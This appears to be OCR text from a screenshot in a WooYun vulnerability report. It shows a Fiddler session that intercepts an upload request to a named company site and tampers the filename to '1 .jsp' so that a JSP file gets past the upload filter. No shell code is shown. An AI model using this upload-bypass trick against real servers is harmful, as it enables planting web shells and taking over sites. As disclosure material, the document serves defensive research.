 企业管理员 | 修改密码
Fiddler Web Debugger
File Edit Rules Tools View Help GET /book
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache
# Result Protocol Host URL
1 200 HTTP Tunnel to www.able9.com:443
2 - HTTPS www.able9.com /smartupload/upload/uplo
Statistics Inspectors AutoResponder Composer Filters Log Timeline
查看公
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST https://www.able9.com/smartupload/upload/uploadfile?newdir=company&newmax
Accept: text/*
Content-Type: multipart/form-data; boundary=----------cH2Ij5Ef1KM7Ij5aeOgL6Ij5
User-Agent: Shockwave Flash
Host: www.able9.com
Content-Length: 6689
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=F2CB7ECA47638355C6C0A54891350F27; CNZZDATA5048293=cnzz_eid%
------------cH2Ij5Ef1KM7Ij5aeOgL6Ij5gL6Ef1
Content-Disposition: form-data; name="Filename"
1 .jsp
------------cH2Ij5Ef1KM7Ij5aeOgL6Ij5gL6Ef1
Content-Disposition: form-data; name="Filedata"; filename="1 .jsp"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS,
and XML. If you're a web developer, you'll want this add-on.
ALT+Q > type HELP...
Capturing All Processes 1 / 2 https://www.able9.com/smartupload/upload/uploadfile?newdir=company&newmaxsize=1024
* 公司规模: 50-150人
分支机构数量: 0
* 所在地区 浙江 省 杭州市 西湖区
www.wooyun.org